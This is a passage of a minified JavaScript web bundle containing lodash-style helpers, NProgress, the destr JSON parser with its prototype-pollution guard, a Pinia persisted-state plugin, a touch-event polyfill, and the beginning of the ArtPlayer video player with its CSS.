r[Wi]),i}var QP=Object.prototype,ZP=QP.toString;function JP(r){return ZP.call(r)}var eF="[object Null]",tF="[object Undefined]",dg=Pi?Pi.toStringTag:void 0;function rF(r){return r==null?r===void 0?tF:eF:dg&&dg in Object(r)?XP(r):JP(r)}function sF(r){return r!=null&&typeof r=="object"}var iF="[object Symbol]";function Yy(r){return typeof r=="symbol"||sF(r)&&rF(r)==iF}function nF(r,e){for(var t=-1,s=r==null?0:r.length,i=Array(s);++t<s;)i[t]=e(r[t],t,r);return i}var oF=Array.isArray,hg=Pi?Pi.prototype:void 0,pg=hg?hg.toString:void 0;function Xy(r){if(typeof r=="string")return r;if(oF(r))return nF(r,Xy)+"";if(Yy(r))return pg?pg.call(r):"";var e=r+"";return e=="0"&&1/r==-1/0?"-0":e}var aF=/\s/;function lF(r){for(var e=r.length;e--&&aF.test(r.charAt(e)););return e}var cF=/^\s+/;function uF(r){return r&&r.slice(0,lF(r)+1).replace(cF,"")}function gg(r){var e=typeof r;return r!=null&&(e=="object"||e=="function")}var mg=NaN,fF=/^[-+]0x[0-9a-f]+$/i,dF=/^0b[01]+$/i,hF=/^0o[0-7]+$/i,pF=parseInt;function Qy(r){if(typeof r=="number")return r;if(Yy(r))return mg;if(gg(r)){var e=typeof r.valueOf=="function"?r.valueOf():r;r=gg(e)?e+"":e}if(typeof r!="string")return r===0?r:+r;r=uF(r);var t=dF.test(r);return t||hF.test(r)?pF(r.slice(2),t?2:8):fF.test(r)?mg:+r}var gF=1/0,mF=17976931348623157e292;function vF(r){if(!r)return r===0?r:0;if(r=Qy(r),r===gF||r===-1/0){var e=r<0?-1:1;return e*mF}return r===r?r:0}function xF(r){var e=vF(r),t=e%1;return e===e?t?e-t:e:0}function vg(r){return r==null?"":Xy(r)}var yF=qy.isFinite,EF=Math.min;function bF(r){var e=Math[r];return function(t,s){if(t=Qy(t),s=s==null?0:EF(xF(s),292),s&&yF(t)){var i=(vg(t)+"e").split("e"),n=e(i[0]+"e"+(+i[1]+s));return i=(vg(n)+"e").split("e"),+(i[0]+"e"+(+i[1]-s))}return e(t)}}var U8=bF("round"),Ia={exports:{}};/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */var SF=Ia.exports,xg;function TF(){return xg||(xg=1,function(r,e){(function(t,s){r.exports=s()})(SF,function(){var t={};t.version="0.2.0";var s=t.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};t.configure=function(p){var m,g;for(m in p)g=p[m],g!==void 0&&p.hasOwnProperty(m)&&(s[m]=g);return this},t.status=null,t.set=function(p){var m=t.isStarted();p=i(p,s.minimum,1),t.status=p===1?null:p;var g=t.render(!m),v=g.querySelector(s.barSelector),x=s.speed,y=s.easing;return g.offsetWidth,a(function(E){s.positionUsing===""&&(s.positionUsing=t.getPositioningCSS()),c(v,o(p,x,y)),p===1?(c(g,{transition:"none",opacity:1}),g.offsetWidth,setTimeout(function(){c(g,{transition:"all "+x+"ms linear",opacity:0}),setTimeout(function(){t.remove(),E()},x)},x)):setTimeout(E,x)}),this},t.isStarted=function(){return typeof t.status=="number"},t.start=function(){t.status||t.set(0);var p=function(){setTimeout(function(){t.status&&(t.trickle(),p())},s.trickleSpeed)};return s.trickle&&p(),this},t.done=function(p){return!p&&!t.status?this:t.inc(.3+.5*Math.random()).set(1)},t.inc=function(p){var m=t.status;return m?(typeof p!="number"&&(p=(1-m)*i(Math.random()*m,.1,.95)),m=i(m+p,0,.994),t.set(m)):t.start()},t.trickle=function(){return t.inc(Math.random()*s.trickleRate)},function(){var p=0,m=0;t.promise=function(g){return!g||g.state()==="resolved"?this:(m===0&&t.start(),p++,m++,g.always(function(){m--,m===0?(p=0,t.done()):t.set((p-m)/p)}),this)}}(),t.render=function(p){if(t.isRendered())return document.getElementById("nprogress");u(document.documentElement,"nprogress-busy");var m=document.createElement("div");m.id="nprogress",m.innerHTML=s.template;var g=m.querySelector(s.barSelector),v=p?"-100":n(t.status||0),x=document.querySelector(s.parent),y;return c(g,{transition:"all 0 linear",transform:"translate3d("+v+"%,0,0)"}),s.showSpinner||(y=m.querySelector(s.spinnerSelector),y&&h(y)),x!=document.body&&u(x,"nprogress-custom-parent"),x.appendChild(m),m},t.remove=function(){f(document.documentElement,"nprogress-busy"),f(document.querySelector(s.parent),"nprogress-custom-parent");var p=document.getElementById("nprogress");p&&h(p)},t.isRendered=function(){return!!document.getElementById("nprogress")},t.getPositioningCSS=function(){var p=document.body.style,m="WebkitTransform"in p?"Webkit":"MozTransform"in p?"Moz":"msTransform"in p?"ms":"OTransform"in p?"O":"";return m+"Perspective"in p?"translate3d":m+"Transform"in p?"translate":"margin"};function i(p,m,g){return p<m?m:p>g?g:p}function n(p){return(-1+p)*100}function o(p,m,g){var v;return s.positionUsing==="translate3d"?v={transform:"translate3d("+n(p)+"%,0,0)"}:s.positionUsing==="translate"?v={transform:"translate("+n(p)+"%,0)"}:v={"margin-left":n(p)+"%"},v.transition="all "+m+"ms "+g,v}var a=function(){var p=[];function m(){var g=p.shift();g&&g(m)}return function(g){p.push(g),p.length==1&&m()}}(),c=function(){var p=["Webkit","O","Moz","ms"],m={};function g(E){return E.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(b,S){return S.toUpperCase()})}function v(E){var b=document.body.style;if(E in b)return E;for(var S=p.length,A=E.charAt(0).toUpperCase()+E.slice(1),C;S--;)if(C=p[S]+A,C in b)return C;return E}function x(E){return E=g(E),m[E]||(m[E]=v(E))}function y(E,b,S){b=x(b),E.style[b]=S}return function(E,b){var S=arguments,A,C;if(S.length==2)for(A in b)C=b[A],C!==void 0&&b.hasOwnProperty(A)&&y(E,A,C);else y(E,S[1],S[2])}}();function l(p,m){var g=typeof p=="string"?p:d(p);return g.indexOf(" "+m+" ")>=0}function u(p,m){var g=d(p),v=g+m;l(g,m)||(p.className=v.substring(1))}function f(p,m){var g=d(p),v;l(p,m)&&(v=g.replace(" "+m+" "," "),p.className=v.substring(1,v.length-1))}function d(p){return(" "+(p.className||"")+" ").replace(/\s+/gi," ")}function h(p){p&&p.parentNode&&p.parentNode.removeChild(p)}return t})}(Ia)),Ia.exports}var AF=TF();const H8=Lf(AF),wF=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,CF=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,_F=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function RF(r,e){if(r==="__proto__"||r==="constructor"&&e&&typeof e=="object"&&"prototype"in e){IF(r);return}return e}function IF(r){console.warn('[destr] Dropping "'.concat(r,'" key to prevent prototype pollution.'))}function DF(r,e={}){if(typeof r!="string")return r;const t=r.trim();if(r[0]==='"'&&r.endsWith('"')&&!r.includes("\\"))return t.slice(1,-1);if(t.length<=9){const s=t.toLowerCase();if(s==="true")return!0;if(s==="false")return!1;if(s==="undefined")return;if(s==="null")return null;if(s==="nan")return Number.NaN;if(s==="infinity")return Number.POSITIVE_INFINITY;if(s==="-infinity")return Number.NEGATIVE_INFINITY}if(!_F.test(r)){if(e.strict)throw new SyntaxError("[destr] Invalid JSON");return r}try{if(wF.test(r)||CF.test(r)){if(e.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(r,RF)}return JSON.parse(r)}catch(s){if(e.strict)throw s;return r}}function LF(r,e){if(r==null)return;let t=r;for(let s=0;s<e.length;s++){if(t==null||t[e[s]]==null)return;t=t[e[s]]}return t}function ud(r,e,t){if(t.length===0)return e;const s=t[0];return t.length>1&&(e=ud(typeof r!="object"||r===null||!Object.prototype.hasOwnProperty.call(r,s)?Number.isInteger(Number(t[1]))?[]:{}:r[s],e,Array.prototype.slice.call(t,1))),Number.isInteger(Number(s))&&Array.isArray(r)?r.slice()[s]:Object.assign({},r,{[s]:e})}function Zy(r,e){if(r==null||e.length===0)return r;if(e.length===1){if(r==null)return r;if(Number.isInteger(e[0])&&Array.isArray(r))return Array.prototype.slice.call(r,0).splice(e[0],1);const t={};for(const s in r)t[s]=r[s];return delete t[e[0]],t}if(r[e[0]]==null){if(Number.isInteger(e[0])&&Array.isArray(r))return Array.prototype.concat.call([],r);const t={};for(const s in r)t[s]=r[s];return t}return ud(r,Zy(r[e[0]],Array.prototype.slice.call(e,1)),[e[0]])}function Jy(r,e){return e.map(t=>t.split(".")).map(t=>[t,LF(r,t)]).filter(t=>t[1]!==void 0).reduce((t,s)=>ud(t,s[1],s[0]),{})}function e1(r,e){return e.map(t=>t.split(".")).reduce((t,s)=>Zy(t,s),r)}function yg(r,{storage:e,serializer:t,key:s,debug:i,pick:n,omit:o,beforeHydrate:a,afterHydrate:c},l,u=!0){try{u&&(a==null||a(l));const f=e.getItem(s);if(f){const d=t.deserialize(f),h=n?Jy(d,n):d,p=o?e1(h,o):h;r.$patch(p)}u&&(c==null||c(l))}catch(f){i&&console.error("[pinia-plugin-persistedstate]",f)}}function Eg(r,{storage:e,serializer:t,key:s,debug:i,pick:n,omit:o}){try{const a=n?Jy(r,n):r,c=o?e1(a,o):a,l=t.serialize(c);e.setItem(s,l)}catch(a){i&&console.error("[pinia-plugin-persistedstate]",a)}}function kF(r,e,t){const{pinia:s,store:i,options:{persist:n=t}}=r;if(!n)return;if(!(i.$id in s.state.value)){const c=s._s.get(i.$id.replace("__hot:",""));c&&Promise.resolve().then(()=>c.$persist());return}const a=(Array.isArray(n)?n:n===!0?[{}]:[n]).map(e);i.$hydrate=({runHooks:c=!0}={})=>{a.forEach(l=>{yg(i,l,r,c)})},i.$persist=()=>{a.forEach(c=>{Eg(i.$state,c)})},a.forEach(c=>{yg(i,c,r),i.$subscribe((l,u)=>Eg(u,c),{detached:!0})})}function PF(r={}){return function(e){var t;kF(e,s=>{var i,n,o,a,c,l,u;return{key:(r.key?r.key:f=>f)((i=s.key)!=null?i:e.store.$id),debug:(o=(n=s.debug)!=null?n:r.debug)!=null?o:!1,serializer:(c=(a=s.serializer)!=null?a:r.serializer)!=null?c:{serialize:f=>JSON.stringify(f),deserialize:f=>DF(f)},storage:(u=(l=s.storage)!=null?l:r.storage)!=null?u:window.localStorage,beforeHydrate:s.beforeHydrate,afterHydrate:s.afterHydrate,pick:s.pick,omit:s.omit}},(t=r.auto)!=null?t:!1)}}var j8=PF();(function(){if(typeof window>"u")return;var r,e="ontouchstart"in window;document.createTouch||(document.createTouch=function(u,f,d,h,p,m,g){return new t(f,d,{pageX:h,pageY:p,screenX:m,screenY:g,clientX:h-window.pageXOffset,clientY:p-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var u=s(),f=0;f<arguments.length;f++)u[f]=arguments[f];return u.length=arguments.length,u}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(u){var f=this;do{if(f.matches(u))return f;f=f.parentElement||f.parentNode}while(f!==null&&f.nodeType===1);return null});var t=function(f,d,h,p,m){p=p||0,m=m||0,this.identifier=d,this.target=f,this.clientX=h.clientX+p,this.clientY=h.clientY+m,this.screenX=h.screenX+p,this.screenY=h.screenY+m,this.pageX=h.pageX+p,this.pageY=h.pageY+m};function s(){var u=[];return u.item=function(f){return this[f]||null},u.identifiedTouch=function(f){return this[f+1]||null},u}var i=!1;function n(u){return function(f){f.type==="mousedown"&&(i=!0),f.type==="mouseup"&&(i=!1),!(f.type==="mousemove"&&!i)&&((f.type==="mousedown"||!r||r&&!r.dispatchEvent)&&(r=f.target),r.closest("[data-no-touch-simulate]")==null&&o(u,f),f.type==="mouseup"&&(r=null))}}function o(u,f){var d=document.createEvent("Event");d.initEvent(u,!0,!0),d.altKey=f.altKey,d.ctrlKey=f.ctrlKey,d.metaKey=f.metaKey,d.shiftKey=f.shiftKey,d.touches=c(f),d.targetTouches=c(f),d.changedTouches=a(f),r.dispatchEvent(d)}function a(u){var f=s();return f.push(new t(r,1,u,0,0)),f}function c(u){return u.type==="mouseup"?s():a(u)}function l(){window.addEventListener("mousedown",n("touchstart"),!0),window.addEventListener("mousemove",n("touchmove"),!0),window.addEventListener("mouseup",n("touchend"),!0)}l.multiTouchOffset=75,e||new l})();var Ji={exports:{}};Ji.exports;var bg;function FF(){return bg||(bg=1,function(r,e){/*!
 * artplayer.js v5.2.5
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */(function(t,s,i,n,o,a,c,l){var u=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof cn<"u"?cn:{},f=typeof u[n]=="function"&&u[n],d=f.i||{},h=f.cache||{},p=typeof bu=="function"&&bu.bind(r);function m(x,y){if(!h[x]){if(!t[x]){if(o[x])return o[x];var E=typeof u[n]=="function"&&u[n];if(!y&&E)return E(x,!0);if(f)return f(x,!0);if(p&&typeof x=="string")return p(x);var b=Error("Cannot find module '"+x+"'");throw b.code="MODULE_NOT_FOUND",b}A.resolve=function(C){var _=t[x][1][C];return _!=null?_:C},A.cache={};var S=h[x]=new m.Module(x);t[x][0].call(S.exports,A,S,S.exports,u)}return h[x].exports;function A(C){var _=A.resolve(C);return _===!1?{}:m(_)}}m.isParcelRequire=!0,m.Module=function(x){this.id=x,this.bundle=m,this.require=p,this.exports={}},m.modules=t,m.cache=h,m.parent=f,m.distDir=void 0,m.publicUrl=void 0,m.devServer=void 0,m.i=d,m.register=function(x,y){t[x]=[function(E,b){b.exports=y},{}]},Object.defineProperty(m,"root",{get:function(){return u[n]}}),u[n]=m;for(var g=0;g<s.length;g++)m(s[g]);{var v=m(i);r.exports=v}})({jz4E5:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../package.json"),c=t("bundle-text:./style/index.less"),l=o.interopDefault(c),u=t("option-validator"),f=o.interopDefault(u),d=t("./utils/emitter"),h=o.interopDefault(d),p=t("./utils"),m=t("./scheme"),g=o.interopDefault(m),v=t("./config"),x=o.interopDefault(v),y=t("./template"),E=o.interopDefault(y),b=t("./i18n"),S=o.interopDefault(b),A=t("./player"),C=o.interopDefault(A),_=t("./control"),T=o.interopDefault(_),R=t("./contextmenu"),I=o.interopDefault(R),D=t("./info"),B=o.interopDefault(D),M=t("./subtitle"),P=o.interopDefault(M),$=t("./events"),U=o.interopDefault($),X=t("./hotkey"),W=o.interopDefault(X),L=t("./layer"),O=o.interopDefault(L),N=t("./loading"),V=o.interopDefault(N),z=t("./notice"),te=o.interopDefault(z),j=t("./mask"),Y=o.interopDefault(j),ie=t("./icons"),ce=o.interopDefault(ie),ye=t("./setting"),k=o.interopDefault(ye),F=t("./storage"),H=o.interopDefault(F),ee=t("./plugins"),q=o.interopDefault(ee);let Q=0,le=[];class Z extends h.default{constructor(re,fe){super(),this.id=++Q;let ue=p.mergeDeep(Z.option,re);if(ue.container=re.container,this.option=(0,f.default)(ue,g.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new E.default(this),this.events=new U.default(this),this.storage=new H.default(this),this.icons=new ce.default(this),this.i18n=new S.default(this),this.notice=new te.default(this),this.player=new C.default(this),this.layers=new O.default(this),this.controls=new T.default(this),this.contextmenu=new I.default(this),this.subtitle=new P.default(this),this.info=new B.default(this),this.loading=new V.default(this),this.hotkey=new W.default(this),this.mask=new Y.default(this),this.setting=new k.default(this),this.plugins=new q.default(this),typeof fe=="function"&&this.on("ready",()=>fe.call(this,this)),Z.DEBUG){let he=ge=>console.log("[ART.".concat(this.id,"] -> ").concat(ge));he("Version@"+Z.version);for(let ge=0;ge<x.default.events.length;ge++)this.on("video:"+x.default.events[ge],Ee=>he("Event@"+Ee.type))}le.push(this)}static get instances(){return le}static get version(){return a.version}static get config(){return x.default}static get utils(){return p}static get scheme(){return g.default}static get Emitter(){return h.default}static get validator(){return f.default}static get kindOf(){return f.default.kindOf}static get html(){return E.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:re=>re},moreVideoAttr:{controls:!1,preload:p.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator==null?void 0:navigator.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(re=!0){this.events.destroy(),this.template.destroy(re),le.splice(le.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}i.default=Z,Z.STYLE=l.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,p.isBrowser&&(window.Artplayer=Z,p.setStyleText("artplayer-style",l.default),setTimeout(()=>{Z.LOG_VERSION&&console.log("%c ArtPlayer %c ".concat(Z.version," %c https://artplayer.org"),"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"../package.json":"aQnLI","bundle-text:./style/index.less":"6KiDz","option-validator":"49gY0","./utils/emitter":"b0EdR","./utils":"gpvEP","./scheme":"bEi0U","./config":"eQRJX","./template":"dokTM","./i18n":"1bZfm","./player":"3xuL2","./control":"4zOCk","./contextmenu":"iAXzm","./info":"bFUCG","./subtitle":"lEARb","./events":"fpHt3","./hotkey":"9z96t","./layer":"e9ahx","./loading":"hlSVU","./notice":"eDyfI","./mask":"uwUok","./icons":"1F2QO","./setting":"aqPSH","./storage":"48Pli","./plugins":"eOOz3","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],aQnLI:[function(t,s,i,n){s.exports=JSON.parse('{"license":"MIT","name":"artplayer","version":"5.2.5","main":"dist/artplayer.js","legacy":"dist/artplayer.legacy.js","types":"types/artplayer.d.ts","homepage":"https://artplayer.org","author":"Harvey Zack<laozhaochaguan@gmail.com>","browserslist":"last 1 Chrome version","description":"ArtPlayer.js is a modern and full featured HTML5 video player","repository":{"type":"git","url":"git+https://github.com/zhw2590582/ArtPlayer.git"},"bugs":{"url":"https://github.com/zhw2590582/ArtPlayer/issues"},"keywords":["html5","video","player"],"dependencies":{"option-validator":"^2.0.6"}}')},{}],"6KiDz":[function(t,s,i,n){s.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume 